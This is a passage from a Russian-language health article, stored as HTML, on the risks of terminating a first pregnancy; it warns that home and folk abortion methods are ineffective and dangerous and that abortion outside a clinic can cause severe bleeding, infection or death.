&#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1087;&#1086;&#1079;&#1074;&#1086;&#1083;&#1080;&#1090;&#1100; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1100; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1069;&#1090;&#1086; &#1082;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1083;&#1086;&#1074;&#1099;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;, &#1085;&#1086; &#1090;&#1072;&#1082;&#1078;&#1077; &#1089;&#1082;&#1077;&#1083;&#1077;&#1090;&#1072; &#1080; &#1074;&#1089;&#1077;&#1093; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;. &#1055;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1072; &#1087;&#1086;&#1076;&#1086;&#1073;&#1085;&#1086;&#1084; &#1101;&#1090;&#1072;&#1087;&#1077; &#1091;&#1089;&#1080;&#1083;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1088;&#1086;&#1089;&#1090;&#1072; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1077;&#1081;&#1096;&#1080;&#1084; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&#1086;&#1084;, &#1074;&#1083;&#1077;&#1082;&#1091;&#1097;&#1080;&#1084; &#1079;&#1072; &#1089;&#1086;&#1073;&#1086;&#1081; &#1082;&#1072;&#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1091;&#1084; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1076;&#1080;&#1089;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;, &#1082;&#1072;&#1082; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1091;&#1084; &mdash; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1081; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1081;.</p><p style="text-align:justify;">&#1057; &#1090;&#1086;&#1095;&#1082;&#1080; &#1079;&#1088;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1077;&#1088;&#1074;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1077;&#1077;, &#1095;&#1077;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077;, &#1076;&#1072;&#1078;&#1077; &#1077;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1091;&#1078;&#1077; &#1074;&#1087;&#1086;&#1083;&#1085;&#1077; &#1089;&#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1072;. &#1069;&#1090;&#1072; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1086;&#1073;&#1098;&#1103;&#1089;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1084;&#1072;&#1083;&#1099;&#1084;&#1080; (&#1085;&#1077; &#1088;&#1072;&#1089;&#1090;&#1103;&#1085;&#1091;&#1090;&#1099;&#1084;&#1080;) &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1072;&#1084;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; &#1080; &#1085;&#1077;&#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1081; &#1090;&#1086;&#1083;&#1097;&#1080;&#1085;&#1086;&#1081; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1103;. &#1042;&#1089;&#1077; &#1087;&#1077;&#1088;&#1077;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1074;&#1099;&#1096;&#1077; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103; &#1074; &#1090;&#1072;&#1082;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1089; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077;&#1081; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;.<figure id="attachment_474" aria-describedby="caption-attachment-474" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-474 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1044;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090;&#1089;&#1103; &#1079;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1087;&#1077;&#1088;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1095;&#1072;&#1097;&#1077; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-474 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-600x400.jpg" alt="&#1044;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090;&#1089;&#1103; &#1079;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1087;&#1077;&#1088;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1095;&#1072;&#1097;&#1077; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-474" class="wp-caption-text">&#1055;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1087;&#1077;&#1088;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1095;&#1072;&#1097;&#1077; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084;</figcaption></figure></p><p style="text-align:justify;">&#1057;&#1087;&#1088;&#1072;&#1074;&#1077;&#1076;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1076;&#1080; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1086;&#1090;&#1084;&#1077;&#1090;&#1080;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1077;&#1088;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1089;&#1103; &#1074;&#1089;&#1105;-&#1090;&#1072;&#1082;&#1080; &#1082; &#1082;&#1083;&#1072;&#1089;&#1089;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084;&#1091; (&#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1084;&#1091; &#1080;&#1083;&#1080; &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1084;&#1091;) &#1072;&#1073;&#1086;&#1088;&#1090;&#1091;. &#1045;&#1089;&#1083;&#1080; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090;&#1100; &#1086; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1084; &#1074;&#1084;&#1077;&#1096;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1077;, &#1090;&#1086; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099;, &#1074; &#1086;&#1073;&#1097;&#1077;&#1084;, &#1085;&#1077; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1072; &#1089; &#1087;&#1088;&#1077;&#1076;&#1096;&#1077;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1084; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;.</p><h3 style="text-align:justify;" id="i-20">&#1040;&#1073;&#1086;&#1088;&#1090; &#1074; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093;</h3><p style="text-align:justify;">&#1042;&#1089;&#1077; &#1073;&#1077;&#1079; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1080;&#1103; &laquo;&#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1077;&raquo; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1099; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; (&#1075;&#1086;&#1088;&#1103;&#1095;&#1080;&#1077; &#1074;&#1072;&#1085;&#1085;&#1099;, &#1087;&#1077;&#1088;&#1077;&#1076;&#1074;&#1080;&#1075;&#1072;&#1085;&#1080;&#1077; &#1084;&#1077;&#1073;&#1077;&#1083;&#1080;, &#1090;&#1088;&#1072;&#1074;&#1103;&#1085;&#1099;&#1077; &#1085;&#1072;&#1089;&#1090;&#1086;&#1080; &#1080; &#1087;&#1088;.) &#1085;&#1077; &#1080;&#1084;&#1077;&#1102;&#1090; &#1085;&#1080;&#1095;&#1077;&#1075;&#1086; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1089; &#1094;&#1080;&#1074;&#1080;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1077;&#1081;. &#1057; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1076;&#1086;&#1083;&#1077;&#1081; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1089;&#1105; &#1101;&#1090;&#1086; &#1085;&#1077; &#1087;&#1088;&#1080;&#1074;&#1077;&#1076;&#1105;&#1090; &#1082; &#1078;&#1077;&#1083;&#1072;&#1077;&#1084;&#1086;&#1084;&#1091; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1091;: &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1089;&#1090;&#1072;&#1085;&#1077;&#1090;&#1089;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081;, &#1085;&#1086; &#1074;&#1086;&#1090; &#1096;&#1072;&#1085;&#1089;&#1099; &#1088;&#1086;&#1076;&#1080;&#1090;&#1100; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1079;&#1072;&#1084;&#1077;&#1090;&#1085;&#1086; &#1089;&#1085;&#1080;&#1079;&#1103;&#1090;&#1089;&#1103;.<figure id="attachment_473" aria-describedby="caption-attachment-473" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-473 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1058;&#1088;&#1072;&#1074;&#1099; &#1080; &#1085;&#1072;&#1089;&#1090;&#1086;&#1080;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1077; &#1084;&#1077;&#1090;&#1086;&#1076;&#1099; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1072;&#1083;&#1086;&#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099; &#1080; &#1086;&#1095;&#1077;&#1085;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;!" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-473 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-600x400.jpg" alt="&#1058;&#1088;&#1072;&#1074;&#1099; &#1080; &#1085;&#1072;&#1089;&#1090;&#1086;&#1080;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/travyanye-nastoi.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1077; &#1084;&#1077;&#1090;&#1086;&#1076;&#1099; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1072;&#1083;&#1086;&#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099; &#1080; &#1086;&#1095;&#1077;&#1085;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;!"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-473" class="wp-caption-text">&#1053;&#1072;&#1088;&#1086;&#1076;&#1085;&#1099;&#1077; &#1084;&#1077;&#1090;&#1086;&#1076;&#1099; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1072;&#1083;&#1086;&#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099; &#1080; &#1086;&#1095;&#1077;&#1085;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;!</figcaption></figure></p><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1105;&#1085;&#1085;&#1099;&#1093; &#1084;&#1072;&#1085;&#1080;&#1087;&#1091;&#1083;&#1103;&#1094;&#1080;&#1081; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1074;&#1089;&#1105; &#1078;&#1077; &#1085;&#1072;&#1095;&#1085;&#1105;&#1090;&#1089;&#1103;, &#1075;&#1072;&#1088;&#1072;&#1085;&#1090;&#1080;&#1080; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1087;&#1086;&#1082;&#1080;&#1085;&#1091;&#1083;&#1086; &#1084;&#1072;&#1090;&#1082;&#1091; &#1087;&#1086;&#1083;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1085;&#1077; &#1073;&#1091;&#1076;&#1077;&#1090;. &#1069;&#1090;&#1086;, &#1074; &#1089;&#1074;&#1086;&#1102; &#1086;&#1095;&#1077;&#1088;&#1077;&#1076;&#1100;, &#1086;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1090; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1080;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1075;&#1086; &#1074;&#1099;&#1089;&#1082;&#1072;&#1073;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1085;&#1072;&#1084;&#1085;&#1086;&#1075;&#1086; &#1073;&#1086;&#1083;&#1077;&#1077; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1075;&#1086; &#1076;&#1083;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103;, &#1095;&#1077;&#1084; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1081; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;. <strong>&#1042; &#1093;&#1091;&#1076;&#1096;&#1077;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1085;&#1077;&#1087;&#1088;&#1077;&#1082;&#1088;&#1072;&#1097;&#1072;&#1102;&#1097;&#1077;&#1077;&#1089;&#1103; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1074; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1086;&#1074; &#1087;&#1086;&#1073;&#1083;&#1080;&#1079;&#1086;&#1089;&#1090;&#1080; &#1074;&#1087;&#1086;&#1083;&#1085;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090; &#1079;&#1072;&#1082;&#1086;&#1085;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1083;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1086;.</strong><figure id="attachment_477" aria-describedby="caption-attachment-477" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-477 size-large size-large image-shock" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20380'%3E%3C/svg%3E" alt="&#1044;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077; &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1082;&#1088;&#1080;&#1084;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;" width="600" height="380" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1-600x380.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1-300x190.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1.jpg 720w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1040;&#1073;&#1086;&#1088;&#1090; &#1074;&#1085;&#1077; &#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1080; &mdash; &#1087;&#1088;&#1103;&#1084;&#1072;&#1103; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1076;&#1083;&#1103; &#1078;&#1080;&#1079;&#1085;&#1080;!" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1-600x380.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-477 size-large size-large image-shock" src="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1-600x380.jpg" alt="&#1044;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077; &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1082;&#1088;&#1080;&#1084;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;" width="600" height="380" srcset="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1-600x380.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1-300x190.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-1.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" title="&#1040;&#1073;&#1086;&#1088;&#1090; &#1074;&#1085;&#1077; &#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1080; &mdash; &#1087;&#1088;&#1103;&#1084;&#1072;&#1103; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1076;&#1083;&#1103; &#1078;&#1080;&#1079;&#1085;&#1080;!"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="380"></span></a><figcaption id="caption-attachment-477" class="wp-caption-text">&#1040;&#1073;&#1086;&#1088;&#1090; &#1074;&#1085;&#1077; &#1082;&#1083;&#1080;&#1085;&#1080;&#1082;&#1080; &mdash; &#1087;&#1088;&#1103;&#1084;&#1072;&#1103; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1076;&#1083;&#1103; &#1078;&#1080;&#1079;&#1085;&#1080;!</figcaption></figure></p><p style="text-align:justify;">&#1050;&#1088;&#1080;&#1084;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090; (&#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1085;&#1077; &#1083;&#1077;&#1095;&#1077;&#1073;&#1085;&#1086;&#1075;&#1086; &#1091;&#1095;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;) &mdash; &#1101;&#1090;&#1086; &#1084;&#1085;&#1086;&#1075;&#1086;&#1082;&#1088;&#1072;&#1090;&#1085;&#1086;&#1077; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077; &#1088;&#1080;&#1089;&#1082;&#1072; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1080; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1081;, &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1089;&#1084;&#1077;&#1088;&#1090;&#1080; &#1086;&#1090; &#1082;&#1088;&#1086;&#1074;&#1086;&#1087;&#1086;&#1090;&#1077;&#1088;&#1080;.</p><h2 style="text-align:justify;" id="i-21">&#1052;&#1080;&#1085;&#1080;&#1084;&#1080;&#1079;&#1080;&#1088;&#1091;&#1077;&#1084; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100;</h2><p style="text-align:justify;">&#1055;&#1088;&#1077;&#1076;&#1086;&#1090;&#1074;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103;, &#1085;&#1086;, &#1089;&#1086;&#1073;&#1083;&#1102;&#1076;&#1072;&#1103; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1074;&#1077;&#1089;&#1090;&#1080; &#1088;&#1080;&#1089;&#1082; &#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1091;&#1084;&#1091;.</p><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1080;&#1083;&#1072;, &#1085;&#1077; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; 